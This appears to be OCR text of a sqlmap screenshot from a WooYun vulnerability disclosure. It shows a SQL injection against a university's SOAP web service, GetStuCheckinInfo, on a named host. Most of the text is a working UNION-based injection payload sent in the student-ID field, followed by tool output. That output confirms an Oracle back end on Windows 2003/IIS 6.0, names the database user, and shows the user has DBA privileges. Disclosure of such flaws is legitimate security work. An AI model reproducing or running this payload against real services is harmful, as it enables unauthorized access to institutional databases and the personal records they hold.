 管理员: C:\Windows\system32\cmd.exe
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 38 columns (custom)
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap
/encoding/" xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/enco
dedTypes" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <q1:GetStuCheckinInfo xmlns:q1="http://www.zf_webservice.com/GetStuCheckinIn
fo">
      <xh xsi:type="xsd:string">222222222' UNION ALL SELECT CHR(113)||CHR(101)||
CHR(114)||CHR(110)||CHR(113)||CHR(85)||CHR(110)||CHR(120)||CHR(77)||CHR(66)||CHR
(89)||CHR(117)||CHR(70)||CHR(80)||CHR(109)||CHR(113)||CHR(100)||CHR(109)||CHR(99
)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL  where 'a'='a</xh>
      <xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
      <strKey xsi:type="xsd:string">KKKGZ2312</strKey>
    </q1:GetStuCheckinInfo>
  </soap:Body>
</soap:Envelope>
---
[13:35:11] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[13:35:11] [INFO] fetching current user
current user:    'ZFXFZB'
[13:35:11] [INFO] fetching current database
[13:35:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ZFXFZB'
[13:35:11] [INFO] testing if current user is DBA
current user is DBA:    True
[13:35:11] [INFO] fetched data logged to text files under 'C:\SqlMap\output\xk.s
uda.edu.cn'
[*] shutting down at 13:35:11
www.wooyun.org